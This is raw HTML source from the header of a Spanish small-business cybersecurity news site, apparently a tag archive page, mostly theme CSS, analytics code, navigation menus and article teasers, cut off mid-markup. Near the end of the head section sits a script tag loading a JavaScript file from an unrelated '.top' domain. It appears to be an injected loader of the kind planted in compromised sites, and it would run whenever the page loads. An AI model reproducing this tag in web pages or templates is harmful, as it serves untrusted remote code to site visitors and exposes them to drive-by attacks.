new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/",
                    "name": "Paloalto"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="9d931c3cff16c682a19f8c5e-text/javascript"></script><style></style></head>

<body class="archive tag tag-paloalto tag-282 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971fe4b17755_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6971fe4b17755" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_1_6971fe4b17755 = new tdBlock();
block_td_uid_1_6971fe4b17755.id = "td_uid_1_6971fe4b17755";
block_td_uid_1_6971fe4b17755.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971fe4b17755_rand","tdc_css_class":"td_uid_1_6971fe4b17755_rand","tdc_css_class_style":"td_uid_1_6971fe4b17755_rand_style"}';
block_td_uid_1_6971fe4b17755.td_column_number = "3";
block_td_uid_1_6971fe4b17755.block_type = "td_block_mega_menu";
block_td_uid_1_6971fe4b17755.post_count = "4";
block_td_uid_1_6971fe4b17755.found_posts = "30";
block_td_uid_1_6971fe4b17755.header_color = "";
block_td_uid_1_6971fe4b17755.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971fe4b17755.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_6971fe4b17755);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6971fe4b17755" id="td_uid_2_6971fe4b1c745" data-td_block_id="td_uid_1_6971fe4b17755" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_6971fe4b17755"  id="td_uid_3_6971fe4b1c79f" data-td_block_id="td_uid_1_6971fe4b17755" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6971fe4b17755"  id="td_uid_4_6971fe4b1c7e9" data-td_block_id="td_uid_1_6971fe4b17755" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6971fe4b17755"  id="td_uid_5_6971fe4b1c839" data-td_block_id="td_uid_1_6971fe4b17755" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_6971fe4b17755 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971fe4b17755" data-td_block_id="td_uid_1_6971fe4b17755"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971fe4b17755" data-td_block_id="td_uid_1_6971fe4b17755"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971fe4b210d3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971fe4b210d3" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_6_6971fe4b210d3 = new tdBlock();
block_td_uid_6_6971fe4b210d3.id = "td_uid_6_6971fe4b210d3";
block_td_uid_6_6971fe4b210d3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971fe4b210d3_rand","tdc_css_class":"td_uid_6_6971fe4b210d3_rand","tdc_css_class_style":"td_uid_6_6971fe4b210d3_rand_style"}';
block_td_uid_6_6971fe4b210d3.td_column_number = "3";
block_td_uid_6_6971fe4b210d3.block_type = "td_block_mega_menu";
block_td_uid_6_6971fe4b210d3.post_count = "4";
block_td_uid_6_6971fe4b210d3.found_posts = "1045";
block_td_uid_6_6971fe4b210d3.header_color = "";
block_td_uid_6_6971fe4b210d3.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971fe4b210d3.max_num_pages = "262";
tdBlocksArray.push(block_td_uid_6_6971fe4b210d3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_6971fe4b210d3" id="td_uid_7_6971fe4b259f6" data-td_block_id="td_uid_6_6971fe4b210d3" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_6971fe4b210d3"  id="td_uid_8_6971fe4b25a62" data-td_block_id="td_uid_6_6971fe4b210d3" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_6971fe4b210d3"  id="td_uid_9_6971fe4b25a9f" data-td_block_id="td_uid_6_6971fe4b210d3" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_6971fe4b210d3"  id="td_uid_10_6971fe4b25ad1" data-td_block_id="td_uid_6_6971fe4b210d3" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_6971fe4b210d3"  id="td_uid_11_6971fe4b25aff" data-td_block_id="td_uid_6_6971fe4b210d3" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_6971fe4b210d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
